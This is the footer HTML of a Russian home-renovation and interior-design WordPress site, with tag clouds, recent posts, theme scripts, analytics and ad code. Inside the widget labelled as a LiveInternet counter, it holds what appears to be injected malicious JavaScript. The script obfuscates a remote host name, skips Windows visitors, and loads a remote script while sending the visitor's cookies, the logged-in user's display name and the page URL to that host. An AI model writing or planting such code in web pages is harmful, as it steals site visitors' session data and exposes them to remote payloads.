<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>
